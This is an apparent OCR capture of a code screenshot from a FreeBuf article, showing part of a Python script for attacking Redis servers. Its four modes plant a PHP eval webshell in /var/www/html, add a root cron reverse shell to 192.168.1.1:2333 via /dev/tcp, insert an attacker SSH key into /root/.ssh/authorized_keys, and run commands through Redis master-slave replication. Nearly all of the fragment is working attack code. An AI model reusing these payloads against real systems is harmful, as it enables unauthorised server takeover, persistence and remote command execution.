 104 if mode ==0:
105 filename="shell.php"
106 path="/var/www/html"
写入Webshell
107 shell="\n\n<?=eval($_GET[0]);?>\n\n"
108
109 cmd=generate_shell(filename,path,passwd,shell)
110
111 elif mode==1:
反弹Shell
112 filename="root"
113 path="/var/spool/cron/"
114 shell="\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.1.1/2333 0>&1\n\n"
115
116 cmd=generate_reverse(filename,path,passwd,shell.replace(" ","^"))
117
118 elif mode==2:
写入SSH公钥
119 filename="authorized_keys"
120 path="/root/.ssh/"
121 pubkey="\n\nssh-rsa "
122
123 cmd=generate_sshkey(filename,path,passwd,pubkey.replace(" ","^"))
124
125 elif mode==3:
通过主从复制在Redis服务器上执行命令
126 lhost="192.168.1.100"
127 lport="6666"
128 command="whoami"
129
130 cmd=generate_rce(lhost,lport,passwd,command)
FREEBUF